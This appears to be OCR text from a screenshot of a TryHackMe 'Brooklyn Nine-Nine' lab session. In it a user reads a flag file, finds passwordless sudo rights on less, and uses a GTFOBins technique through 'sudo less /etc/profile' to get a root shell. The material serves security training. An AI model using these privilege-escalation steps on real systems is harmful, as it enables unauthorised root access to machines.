 less | GTFOBins - Mozill...
[Shell No. 1]
jake@brookly_nine_nin...
08:07 AM
jake@brookly_nine_nine: /home/holt
/bin/bash 78x5
Jake please change your password. It is too weak and holt will be mad if someo
ne hacks into the nine nine
root@kali:~/Desktop/TryHackMe/BrooklyNineNine#
/bin/bash 72x5
root@kali:~/Desktop/TryHackMe/BrooklyNineNine#
jake@brookly_nine_nine: /home/holt 158x31
jake@brookly_nine_nine:/home/holt$ ls
nano.save  user.txt
jake@brookly_nine_nine:/home/holt$ cat user.txt
ee11cbb19052e40b07aac0ca060c23ee
jake@brookly_nine_nine:/home/holt$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:/home/holt$ sudo less /etc/profile
# whoami
root
# cat